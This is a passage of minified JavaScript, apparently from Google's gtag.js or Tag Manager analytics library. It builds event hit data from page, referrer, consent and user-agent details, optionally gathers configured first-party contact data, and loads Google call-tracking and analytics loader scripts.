c===-1?b:b.substring(0,c)}return""},fJ=function(a){if(!R(a,Q.A.ia)){var b=Lu(a,K.m.ud),c=L(a.D,K.m.xa);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.xa,dJ(c));a.copyToHitData(K.m.Xa,A.referrer);X(a,K.m.Gb,eJ());a.copyToHitData(K.m.lb);var d=aG();X(a,K.m.Sc,d.width+"x"+d.height);var e=eq(),f=cq(e);f.url&&c!==f.url&&X(a,K.m.si,dJ(f.url))}};
var eJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&ij(a.substring(0,b))===void 0;)b--;return ij(a.substring(0,b))||""};function gJ(a){S(a,Q.A.Ea,!0);S(a,Q.A.nb,Gb());S(a,Q.A.Pm,a.D.eventMetadata[Q.A.Ea])};var hJ=function(a){P(47)&&(a.copyToHitData(K.m.Tg),a.copyToHitData(K.m.Ug),a.copyToHitData(K.m.Sg))};var iJ=function(a){if(P(443)&&Nn(KI)){var b=R(a,Q.A.Qa);if(gw(b)){var c=R(a,Q.A.Aa),d=R(a,Q.A.Yi)||Hv(c);X(a,K.m.mb,d)}}};var jJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.bl,d)}catch(e){}}};var kJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.zd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Jc);a.copyToHitData(K.m.rd)};var lJ=function(a){if(Nn(K.m.X)){a.copyToHitData(K.m.Oa);var b=hm(dm.Z.Lm);if(b===void 0)gm(dm.Z.Mm,!0);else{var c=hm(dm.Z.Ch);X(a,K.m.Hf,c+"."+b)}}};
var sJ=function(a,b){if(a&&(sb(a)&&(a=jo(a)),a)){var c=void 0,d=!1,e=L(b,K.m.lp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=jo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=L(b,K.m.ql),l;if(h){l=Array.isArray(h)?h:[h];var n=L(b,K.m.ol),p=L(b,K.m.pl),q=L(b,K.m.rl),r=gn(L(b,K.m.kp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Qd:u,options:q};O(21);if(y&&
z){E=E||{};for(var G={countryNameCode:z,destinationNumber:y,retrievalTime:Fb()},I=0;I<x.length;I++){var N=x[I];mJ[N.id]||(N&&N.prefix==="AW"&&!G.adData&&N.ids.length>=2?(G.adData={ak:N.ids[lo[0]],cl:N.ids[lo[1]]},nJ(G.adData,C),mJ[N.id]=!0):N&&N.prefix==="UA"&&!G.gaData&&(G.gaData={gaWpid:N.destinationId},mJ[N.id]=!0))}(G.gaData||G.adData)&&oJ(pJ,E,void 0,C)(E.Qd,G,E.options)}}else if(a.prefix==="AW"&&a.ids[lo[1]])qJ(a.ids[lo[0]],a.ids[lo[1]],l[v],b,{Qd:u,options:q});else if(a.prefix==="UA"){var ba=
a.destinationId,U=l[v],M={Qd:u};O(23);if(U){M=M||{};var T=oJ(rJ,M,ba),la={};M.Qd!==void 0?la.receiver=M.Qd:la.replace=U;la.ga_wpid=ba;la.destination=U;T(2,Fb(),la)}}}}}},qJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=oJ(tJ,e,a,d),g={ak:a,cl:b};e.Qd===void 0&&(g.autoreplace=c);nJ(g,d);f(2,e.Qd,g,c,0,Fb(),e.options)}},nJ=function(a,b){a.dma=Zq();$q()&&(a.dmaCps=Yq());Rq(b)?a.npa="0":a.npa="1"},oJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Gj&&Uc(b.Gj),e[a.functionName];var f=uJ();e[a.functionName]=
f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||uJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);zl({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Uy("https://","http://",a.scriptUrl),b.Gj,b.Er);return f},uJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},tJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},rJ={functionName:"_gaPhoneImpl",
idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},HJ={fo:ng(2),aq:"5"},pJ={functionName:"_googCallTrackingImpl",additionalQueues:[rJ.functionName,tJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(HJ.fo||HJ.aq)+".js"},mJ={};var IJ=function(a){R(a,Q.A.ia)||sJ(a.target,a.D);a.isAborted=!0};var JJ=function(a){Nn(K.m.W)&&cv(a)};var KJ=function(a){var b=Nn(K.m.W)?Xn.pscdl:"denied";b!=null&&X(a,K.m.Rg,b)};var LJ={};var MJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Sb(d)&&X(a,K.m.hh,Sb(d))}var e=c.getMergedValues(K.m.Ia,1,en(Rp.C[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Sb(na(Object,"assign").call(Object,{},e,na(Object,"assign").call(Object,{},LJ)),"."),h=Sb(f,".");g&&X(a,K.m.Nc,g);h&&X(a,K.m.Lc,h)};function NJ(a){var b=tA(!1);b&&a.mergeHitDataForKey(K.m.Fb,{gtb:b})};var OJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function PJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function QJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=na(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function RJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function SJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function TJ(a){if(!SJ(a))return null;var b=PJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(OJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var UJ=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},VJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=QJ(d);if(e)c(e);else{var f=RJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},XJ=function(){var a=w;if(SJ(a)&&(WJ=Gb(),!RJ(a))){var b=TJ(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},WJ;var YJ=function(a){if(!SJ(w))O(87);else if(WJ!==void 0){O(85);var b=QJ(w);if(b){if(b)for(var c=UJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function ZJ(a,b){b=b===void 0?!1:b;var c=R(a,Q.A.eg),d=IF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;R(a,Q.A.eb)&&(f=R(a,Q.A.Pa)===Qj());e&&f?S(a,Q.A.Uh,!0):(S(a,Q.A.Uh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Pj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Ij(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Qj()===n)}g||h?R(a,Q.A.Uh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var $J=function(a){var b=L(a.D,K.m.Pc),c=L(a.D,K.m.Oc);b&&!c?(a.eventName!==K.m.ma&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var bK=function(a){var b=aK[a.target.destinationId];if(!a.isAborted&&b)for(var c=LF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},cK=function(a,b){var c=aK[a];c||(c=aK[a]=[]);c.push(b)},aK={};var dK=function(a){bK(a);};var eK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,fK=/^www.googleadservices.com$/;function gK(a){a||(a=hK());return a.zs?!1:a.gr||a.hr||a.jr||a.ir||a.Ne||a.Hh||a.Qq||a.bc==="aw.ds"||P(235)&&a.bc==="aw.dv"||a.Uq?!0:!1}
function hK(){var a={},b=ms(!0);a.zs=!!b._up;var c=Qt(),d=su();a.gr=c.aw!==void 0;a.hr=c.dc!==void 0;a.jr=c.wbraid!==void 0;a.ir=c.gbraid!==void 0;a.bc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Hh=d.Hh;var e=A.referrer?jj(pj(A.referrer),"host"):"";a.Uq=eK.test(e);a.Qq=fK.test(e);return a};function iK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var jK=function(a){if(a.eventName===K.m.ma||P(433))if(P(24)){var b=Nn(KI);S(a,Q.A.Je,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1&&!b);var c=R(a,Q.A.qm),d=L(a.D,K.m.ub)!==!1,e=Iu(a);d||X(a,K.m.Qg,"1");var f=xt(e.prefix),g=R(a,Q.A.ia)||R(a,Q.A.gg)||R(a,Q.A.Ie);!P(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.ma&&!g){var h=L(a.D,K.m.Hb),l=L(a.D,K.m.cb)||{};Ju({Le:d,Qe:l,Xe:h,Yc:e});if(!c)if(qu(f))P(433)&&(S(a,Q.A.ae,!0),X(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.oh,a.target.destinationId);X(a,K.m.Mc,a.eventName);a.eventName===K.m.ma&&X(a,K.m.Mc,K.m.sc);if(R(a,Q.A.ia))X(a,K.m.Mc,K.m.yo),X(a,K.m.ia,"1");else if(R(a,Q.A.gg))X(a,K.m.Mc,K.m.Jo);else if(R(a,Q.A.Ie))X(a,K.m.Mc,K.m.Go);else{var n=Qt();X(a,K.m.kd,n.gclid);X(a,K.m.pd,n.dclid);X(a,K.m.Jk,n.gclsrc);Lu(a,K.m.kd)||Lu(a,K.m.pd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Xa,Vt());X(a,K.m.xa,vu());if(Ec){var p=jj(pj(Ec),"host");p&&X(a,K.m.tl,p)}if(!R(a,Q.A.Ie)){var q=
su();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.sn)}var r=hK();gK(r)&&X(a,K.m.xe,"1");X(a,K.m.Mk,Ky());ms(!1)._up==="1"&&X(a,K.m.fl,"1")}xm=!0;X(a,K.m.Gb);X(a,K.m.ld);b&&(X(a,K.m.Gb,eJ()),d&&(As(e),X(a,K.m.ld,ys[Bs(e.prefix)])));X(a,K.m.uc);X(a,K.m.tb);if(!Lu(a,K.m.kd)&&!Lu(a,K.m.pd)&&av(f)){var u=vt(e);u.length>0&&X(a,K.m.uc,u.join("."))}else if(!Lu(a,K.m.oe)&&b){var t=tt(f+"_aw");t.length>0&&X(a,K.m.tb,t.join("."))}X(a,K.m.ml,gd());a.D.isGtmEvent&&(a.D.C[K.m.Sb]=Rp.C[K.m.Sb]);Rq(a.D)?X(a,K.m.Id,!1):X(a,K.m.Id,
!0);S(a,Q.A.Uj,!0);var v=iK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Kq();x&&X(a,K.m.ve,x);var y=Jq();y&&X(a,K.m.ze,y);P(433)?R(a,Q.A.Hc)||S(a,Q.A.Ea,!1):S(a,Q.A.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var kK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Cb&&!a.D.isGtmEvent){var d=L(a.D,K.m.Af);if(typeof d==="function"&&!R(a,Q.A.ia)){var e=String(L(a.D,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Lu(a,f)||L(a.D,e);if(b){if(typeof d==="function")if(e===K.m.tb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.rp&&P(258)){var l,n={};Nn(KI)&&(n.auid=Lu(a,K.m.ld));var p=hK();if(gK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Hh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=R(a,Q.A.Aa);n.gad_source=Zu(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function lK(a){Ek&&(xm=!0,a.eventName===K.m.ma?Dm(a.D,a.target.id):(R(a,Q.A.Hc)||(Am[a.target.id]=!0),LA(R(a,Q.A.Pa))))};var mK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.sj===void 0?!1:f.sj;d=f.lj===void 0?!1:f.lj;e=f.vn===void 0?!1:f.vn;d||(a.D.isGtmEvent?R(a,Q.A.ba)!==Pi.N.Ha&&a.eventName&&X(a,K.m.Mc,a.eventName):X(a,K.m.Mc,a.eventName));zb(a.D.C,function(g,h){Ry[g]||c&&Sm[g]||e&&Ty[g]||X(a,g,h)})};var nK=function(a){if(P(433))for(var b=m([K.m.Ba,K.m.Ca,K.m.kb,K.m.ye,K.m.qe,K.m.zd,K.m.te,K.m.Jc,K.m.rd,K.m.Tg,K.m.Ug,K.m.Sg,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.fi,K.m.Ac,K.m.yc,K.m.zc,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var oK=function(a){S(a,Q.A.fg,Dl.aa.Wa)};var pK=function(a){if(R(a,Q.A.ce)&&Nn(KI)){var b=R(a,Q.A.Aa),c=R(a,Q.A.ba)!==Pi.N.Yb&&R(a,Q.A.ba)!==Pi.N.Kb&&R(a,Q.A.ba)!==Pi.N.yb&&a.eventName!==K.m.Cb;As(b,c);X(a,K.m.ld,ys[Bs(b.prefix)])}};var qK=function(a){S(a,Q.A.ce,L(a.D,K.m.ub)!==!1);S(a,Q.A.Aa,Iu(a));S(a,Q.A.Wc,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1);S(a,Q.A.fd,Rq(a.D))};var rK={zp:{Es:"cd",ko:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var sK=function(a){var b=rK.zp.ko,c=L(a.D,K.m.wb);Lu(a,K.m.Uc)||X(a,K.m.Uc,{});Lu(a,K.m.Uc)[b]=c};function tK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&mb())};var uK=function(a){var b=a.D.getMergedValues(K.m.Fb);b&&a.mergeHitDataForKey(K.m.Fb,b)};var vK=function(a,b){(b===void 0?0:b)&&IF(a,"google_ng")&&!Nm()?X(a,K.m.we,1):br()&&X(a,K.m.we,1)};var wK=function(a,b){var c=jq(b===void 0?!0:b);X(a,K.m.ud,c)};var xK=function(a){R(a,Q.A.fd)?X(a,K.m.Id,"0"):X(a,K.m.Id,"1")};var yK=function(a,b){if(b===void 0||b){var c=iK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Kq();d&&X(a,K.m.ve,d);var e=Jq();e&&X(a,K.m.ze,e)};var zK=function(a){ms(!1)._up==="1"&&X(a,K.m.ni,"1")};
var AK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},BK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},CK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=np(p.substring(10)),
h=BK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=BK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||WF))try{var u=XF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=BK(g,"c",f)}}catch(E){O(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=np(z);if(v!==void 0){x=BK(v,"d",z);break}}var C=g!==void 0;e[b]=AK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},DK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var EK=function(a,b){b=b===void 0?!1:b;if(IF(a,"ccd_add_1p_data",!1)&&Nn(KI)){var c=a.D.P[K.m.Dl];if(sd(c)&&c.enable_code){var d=L(a.D,K.m.Ib);if(d===null)S(a,Q.A.Ym,null);else if(c.enable_code&&sd(d)&&(Nv(d),S(a,Q.A.Ym,d)),sd(c.selectors)){var e={},f=Q.A.cq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=CK(p,"email",h.email,r,l)||q;q=CK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=CK(v,"first_name",u[t].first_name,x,l)||q;q=CK(v,"last_name",u[t].last_name,x,l)||q;q=CK(v,"street",u[t].street,x,l)||q;q=CK(v,"city",u[t].city,x,l)||q;q=CK(v,"region",u[t].region,x,l)||q;q=CK(v,"country",u[t].country,x,l)||q;q=CK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;S(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.Fb,C,E=[],G=Object.keys(DK),I=0;I<G.length;I++){var N=G[I],ba=DK[N],U=void 0,
M=(U=e[N])!=null?U:"0";E.push(ba+"-"+M)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function FK(a){};
var GK=function(a){var b=function(f){MJ(f,!0)},c=function(f){EK(f,P(60))},d=function(f){P(433)&&mK(f,{sj:!0,lj:!0})},e=function(f){wK(f,!1)};switch(a){case Pi.N.jk:return[gJ,oK,ZJ,$J];case Pi.N.Da:return[sK,vK,lK,wK,jK,d,nK,lJ,b,uK,WI,dK,function(f){tK(f,!1)},NJ,XI];case Pi.N.gk:return[lK,IJ];case Pi.N.Ha:return[vK,lK,qK,cJ,aJ,mK,NI,e,fJ,lJ,b,YI,kJ,hJ,jJ,bJ,xK,WI,yK,zK,JI,c,sK,KJ,uK,pK,kK,YJ,dK,OI,LI,JJ,tK,FK,NJ,XI];case Pi.N.tm:return[lK,qK,cJ,NI,b,wK,PI,NJ,XI];case Pi.N.Yb:return[vK,lK,qK,cJ,mK,
NI,e,fJ,lJ,b,YI,jJ,bJ,xK,WI,yK,KJ,sK,uK,pK,YJ,dK,OI,tK,NJ,XI];case Pi.N.Kb:return[vK,lK,qK,cJ,NI,lJ,b,xK,WI,wK,JI,c,KJ,sK,uK,pK,YJ,dK,OI,tK,NJ,XI];case Pi.N.yb:return[vK,lK,qK,cJ,NI,lJ,b,xK,WI,wK,JI,c,KJ,sK,uK,pK,YJ,dK,OI,iJ,tK,NJ,XI];default:return[]}},HK=function(a){for(var b=GK(R(a,Q.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},IK=function(a,b){for(var c=new FF(b.target,b.eventName,b.D),d=m(Object.keys(b.C)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Lu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;S(c,l,R(b,l))}S(c,Q.A.ba,a);return c},JK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;S(z,Q.A.Ea,!0);S(z,Q.A.ia,!0);S(z,Q.A.nb,Gb());S(z,Q.A.Hg,t);S(z,Q.A.Ig,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(R(v.Ra,Q.A.ba)))if(!(P(433)&&P(24)&&R(v.Ra,Q.A.ia)&&R(v.Ra,Q.A.ba)===Pi.N.Da)||R(v.Ra,Q.A.ae))if(!R(v.Ra,Q.A.ia)||R(v.Ra,Q.A.ba)===Pi.N.Da||Nn(r))HK(l[x]),
R(v.Ra,Q.A.Ea)||v.Ra.isAborted||R(v.Ra,Q.A.ba)!==Pi.N.Da||P(433)&&!R(v.Ra,Q.A.ae)||(Mu(v.Ra,function(){f(function(y){return y===Pi.N.Da})}),Lu(v.Ra,K.m.Hf)===void 0&&u===void 0&&(u=jm(dm.Z.Ch,function(y){return function(){km(dm.Z.Ch,u);u=void 0;Nn(K.m.X)&&(S(y.Ra,Q.A.gg,!0),S(y.Ra,Q.A.ia,!1),X(y.Ra,K.m.ia),f(function(z){return z===Pi.N.Da}),S(y.Ra,Q.A.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:jo(a,d.isGtmEvent);if(g){var h=new FF(g,b,d);S(h,Q.A.ba,Pi.N.jk);
HK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.A.Wb]){var n=d.eventMetadata[Q.A.Wb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=IK(n[p],h);P(223)||S(q,Q.A.Ea,!1);l.push(q)}}else b===K.m.ma&&(P(24)?P(433)||l.push(IK(Pi.N.Da,h)):l.push(IK(Pi.N.tm,h)),l.push(IK(Pi.N.gk,h))),P(433)&&P(24)&&b!==K.m.Cb&&l.push(IK(Pi.N.Da,h)),l.push(IK(Pi.N.Ha,h)),b!==K.m.Cb&&(l.push(IK(Pi.N.Kb,h)),l.push(IK(Pi.N.yb,h)),l.push(IK(Pi.N.Yb,h)));var r=[K.m.W,K.m.X],u=void 0;Sn(function(){f();var t=!Nn([K.m.Ka]);
if(!Nn(r)||t){var v=r;t&&(v=[].concat(za(v),[K.m.Ka]));Rn(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===Pi.N.Yb}):f()},v)}},r)}}};
var jL=function(a,b){if(!b.isGtmEvent){var c=L(b,K.m.Bf),d=L(b,K.m.Af),e=L(b,c);if(e===void 0){var f=void 0;gL.hasOwnProperty(c)?f=gL[c]:hL.hasOwnProperty(c)&&(f=hL[c]);f===1&&(f=iL(c));sb(f)?tz()(function(){var g,h,l,n=(l=(g=tz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},kL=function(a,b){var c=a[K.m.vd],d=b+".",e=a[K.m.sa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Qc];e=String(e).replace(/\s+/g,"").split(",");var h=tz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},oL=function(a,b,c){if(!c.isGtmEvent||!lL[a]){var d=!Nn(K.m.ja),e=function(f){var g="gtm"+String(co()),h,l=tz(),n=mL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||nL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&Nn(K.m.ja)&&(d=!1,l(function(){var u,t,v=(u=tz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=bn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=bn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Rn(function(){return void e(K.m.ja)},K.m.ja);Rn(function(){return void e(K.m.W)},K.m.W);Rn(function(){return void e(K.m.X)},K.m.X);c.isGtmEvent&&(lL[a]=!0)}},pL=function(a,b){zj()&&b&&(a[K.m.xc]=b)},yL=function(a,b,c){function d(){var T=Da.apply(0,arguments);T[0]=x?x+"."+T[0]:""+T[0];t.apply(window,T)}function e(T){function la(pa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(pa,Na[Sa])}var ma=c.isGtmEvent,W=ma?qL(y):rL(b,c);if(W){var V={};pL(V,T);d("require","ec","ec.js",V);ma&&W.fj&&d("set","&cu",W.fj);var ia=W.action;if(ma||ia==="impressions")if(la("ec:addImpression",W.wn),!ma)return;if(ia==="promo_click"||ia==="promo_view"||ma&&W.Cg){var ta=W.Cg;la("ec:addPromo",ta);if(ta&&ta.length>0&&ia==="promo_click"){ma?d("ec:setAction",ia,W.Zb):d("ec:setAction",ia);return}if(!ma)return}ia!=="promo_view"&&ia!=="impressions"&&(la("ec:addProduct",W.Td),d("ec:setAction",
ia,W.Zb))}}function f(T){if(T){var la={};if(sd(T))for(var ma in sL)sL.hasOwnProperty(ma)&&tL(sL[ma],ma,T[ma],la);pL(la,E);d("require","linkid",la)}}function g(){var T=L(c,K.m.hp);if(T){var la=D(19);d("require",T,{dataLayer:la});d("require","render")}}function h(){var T=L(c,K.m.se);t(function(){if(!c.isGtmEvent&&sd(T)){var la=y.fieldsToSend,ma,W,V=(ma=v())==null?void 0:(W=ma.getByName)==null?void 0:W.call(ma,x),ia;for(ia in T)if(T[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var ta=void 0,pa=(ta=
V)==null?void 0:ta.get(iL(T[ia]));uL(la,ia,pa)}}})}function l(T,la,ma){ma&&(la=String(la));y.fieldsToSend[T]=la}function n(){if(y.displayfeatures){var T="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:T})}}var p=a,q=jo(a),r=c.eventMetadata[Q.A.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Ek&&(xm=!0,b===K.m.ma?Dm(c,a):(c.eventMetadata[Q.A.Hc]||(Am[a]=!0),LA(c.eventMetadata[Q.A.Pa])));var u,t=c.isGtmEvent?wz(L(c,"gaFunctionName")):wz();if(rb(t)){var v=tz,
x;x=c.isGtmEvent?L(c,"name")||L(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=mL(x,b,c);!c.isGtmEvent&&nL(x,y.createOnlyFields)&&(t(function(){var T,la;v()&&((T=v())==null||(la=T.remove)==null||la.call(T,x))}),vL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.xc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.xc]||z){var C=xj(c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc];
if(E){var G=c.isGtmEvent?y.fieldsToSet[K.m.ah]:y.createOnlyFields[K.m.ah];G&&!vL[x]&&(vL[x]=!0,t(yz(x,G)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.cb];I&&I[K.m.sa]&&kL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var N={};pL(N,E);d("require","linkid","linkid.js",N)}oL(p,x,c)}if(b===K.m.sc)if(c.isGtmEvent){n();if(y.remarketingLists){var ba="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ba})}e(E);
